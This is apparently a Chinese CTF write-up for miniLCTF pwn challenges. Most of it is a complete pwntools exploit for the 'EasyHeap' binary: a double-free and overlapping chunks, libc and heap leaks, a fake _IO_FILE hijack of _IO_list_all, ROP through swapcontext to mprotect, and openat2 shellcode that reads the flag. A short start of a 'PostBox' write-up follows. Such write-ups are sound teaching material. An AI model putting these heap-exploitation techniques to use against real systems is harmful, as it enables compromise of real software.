RK.5
RP.7197
PWN
EasyHeap | FINISHED
如果我没有玩到下午一点才看题,一血就是我的了 🙁

菜单堆题,开启了沙箱,过滤了open和openat

即使getshell了,cat flag这个shell命令也是基于open的,所以直接getshell是没用的
open(at)可以用openat2代替,本题可以从main返回,也就是会调用exit,那就打house of apple2

本题的漏洞在free,看着好像指针被清空了,但是被置零的是ptr,list上仍然保留着指针,可以再次free,也就是uaf,只是SIZE_list被置零了,于是我们虽然无法直接编辑,显示已释放堆块,但可以二次释放
那就用house of bocate制造出一个堆块重叠,但重叠状态出现后,”可以反复使用,不会消失”
我们可以轻松拿到heap地址和libc地址
from pwn import *
#io=process('./pwn')
io=remote("172.26.144.1",61703)
libc=ELF('./libc.so.6')
context.arch='amd64'
context.log_level='debug'
def bug():
gdb.attach(io)
def ch(Id):
io.sendlineafter(b"Choice: ",str(Id).encode())
def add(Id,size,payload=b'\x00'):
ch(1)
io.sendlineafter(b"Index: ",str(Id).encode())
io.sendlineafter(b"Size: ",str(size).encode())
io.sendlineafter(b"Input data: ",payload)
def edit(Id,payload):
ch(2)
io.sendlineafter(b"Index: ",str(Id).encode())
io.sendlineafter(b"Input new data: ",payload)
def free(Id):
ch(4)
io.sendlineafter(b"Index: ",str(Id).encode())
def show(Id):
ch(3)
io.sendlineafter(b"Index: ",str(Id).encode())
for i in range(12):
add(i,0x300)
for i in range(7):
free(i)
free(8)
free(9)
add(0,0x300)
free(9)
add(1,0x300)
for i in range(2,7):
add(i,0x300)
add(13,0x300)
add(14,0x300)
show(1)
io.recvuntil(b"Data: ")
base=u64(io.recv(6).ljust(8,b'\x00'))-0x203b20
print(f"base=>{hex(base)}")
add(15,0x300)
free(15)
show(1)
io.recvuntil(b"Data: ")
heap=((u64(io.recv(6).ljust(8,b'\x00'))&0xffffffffff)<<12)-0x3000
print(f"heap=>{hex(heap)}")然后就是堆块重叠下攻击_IO_list_all,同时伪造IO结构体,将伪造IO接到_IO_list_all上
由于本题要使用openat2,openat2的参数包含结构体,写rop我感觉有点麻烦,所以写的shellcode
大体上还是orw 🙂
add(15,0x300)
#=============================================================================================
chunk=0x3010+heap
key=chunk>>12
#-------------------------------
_IO_list_all=base+libc.sym._IO_list_all
_IO_wfile_jumps=base+libc.sym._IO_wfile_jumps
magic=base+0x17923D
print(hex(_IO_list_all))
print(hex(magic))
swapcontext=base+0x5815D
rdi=base+0x000000000010f75b
rsi=base+0x000000000002b46b
#0x00000000000b0131 : mov eax, esp ; mov rdx, rbx ; pop rbx ; pop r12 ; pop rbp ; ret
#0x00000000000b00d7 : mov rdx, r13 ; pop rbx ; pop r12 ; pop r13 ; pop rbp ; ret
r13=base+0x00000000000584d9
rdx=base+0x00000000000b00d7
mprotect=base+libc.sym.mprotect
#-------------------------------
free(2)
free(15)
edit(1,p64((_IO_list_all)^key))
chunk2=heap+0x3940
fake=flat({
0x00:{
0x28:p64(1),
0x48:p64(chunk2),
0x88:p64(heap+0x4000),
0xa0:p64(chunk+0x100),
0xd8:p64(_IO_wfile_jumps)
},
0x100:{
0xe0:p64(chunk+0x200)
},
0x200:{
0x68:p64(magic)
}
},filler=b'\x00')
add(2,0x300,fake)
add(15,0x300,p64(chunk))
#=========================================================
shellcode=asm(f'''
mov rax, 0x67616c662f2e
push rax
xor rdi, rdi
sub rdi, 100
mov rsi, rsp
push 0
push 0
push 0
mov rdx, rsp
mov r10, 0x18
push SYS_openat2
pop rax
syscall
mov rdi,rax
mov rsi,{heap+0x300}
mov rdx,0x50
mov rax,0
syscall
mov rdi,1
mov rax,1
syscall
''')
#=========================================================
payload=flat({
0x00:{
0x18:p64(chunk2),
0x28:p64(swapcontext)
},
0xa0:{
0x00:p64(chunk2+0xa8),
0x08:p64(rdi+1),
0x10:p64(rdi+1),
0x18:p64(rdi+1),
0x20:p64(rdi+1),
0x28:p64(rdi+1),
0x30:p64(rdi+1),
0x38:p64(rdi+1),
0x40:p64(rdi+1),
0x48:p64(rdi),
0x50:p64(heap),
0x58:p64(rsi),
0x60:p64(0x20000)*2,
0x70:p64(r13),
0x78:p64(7),
0x80:p64(rdx),
0x88:p64(0)*4,
0xa8:p64(mprotect),
0xb0:p64(rdi+1),
0xb8:p64(chunk2+0x200)
},
0x200:shellcode
},filler=b'\x00')
add(16,0x400,payload)
ch(6)
io.interactive()
#miniLCTF{Thi5-1S-@aa4@AAA4A44aa@aa@@4a4-E4sy_Heap0}途中还有几个gadget被\xa0截断了,我找了半天代替用的gadget
PostBox | FINISHED

哇有后门函数,而且保护为got表可写

main函数的逻辑为:
- 可以单独向文件中写入0x400个字节
- 也可以写入字节后继续写入描述(0x80字节)
